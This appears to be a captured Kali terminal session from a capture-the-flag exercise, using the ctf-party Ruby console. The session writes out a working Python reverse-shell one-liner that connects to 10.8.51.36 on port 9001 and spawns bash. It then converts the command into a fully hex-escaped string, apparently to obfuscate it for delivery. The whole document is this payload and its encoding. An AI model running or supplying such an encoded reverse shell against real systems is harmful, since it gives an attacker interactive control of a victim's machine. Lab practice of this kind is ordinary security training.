 ┌──(kali㉿kali)-[/opt]
└─$ ctf-party_console
irb(main):001:0> shell = %{python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
;s.connect(("10.8.51.36",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.sp
awn("bash")'}
=> "python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.8...
irb(main):002:0> puts shell.to_hex(prefixall: '\x')
\x70\x79\x74\x68\x6f\x6e\x33\x20\x2d\x63\x20\x27\x69\x6d\x70\x6f\x72\x74\x20\x73\x6f\x63\x6b\x65\x74\x2c\x73\x75\x62\
x70\x72\x6f\x63\x65\x73\x73\x2c\x6f\x73\x3b\x73\x3d\x73\x6f\x63\x6b\x65\x74\x2e\x73\x6f\x63\x6b\x65\x74\x28\x73\x6f\x
63\x6b\x65\x74\x2e\x41\x46\x5f\x49\x4e\x45\x54\x2c\x73\x6f\x63\x6b\x65\x74\x2e\x53\x4f\x43\x4b\x5f\x53\x54\x52\x45\x4
1\x4d\x29\x3b\x73\x2e\x63\x6f\x6e\x6e\x65\x63\x74\x28\x28\x22\x31\x30\x2e\x38\x2e\x35\x31\x2e\x33\x36\x22\x2c\x39\x30
\x30\x31\x29\x29\x3b\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x29\x2c\x30\x29\x3b\x20\x6f\
x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x29\x2c\x31\x29\x3b\x6f\x73\x2e\x64\x75\x70\x32\x28\x
73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x29\x2c\x32\x29\x3b\x69\x6d\x70\x6f\x72\x74\x20\x70\x74\x79\x3b\x20\x70\x74\x79\x2
e\x73\x70\x61\x77\x6e\x28\x22\x62\x61\x73\x68\x22\x29\x27
=> nil
irb(main):003:0>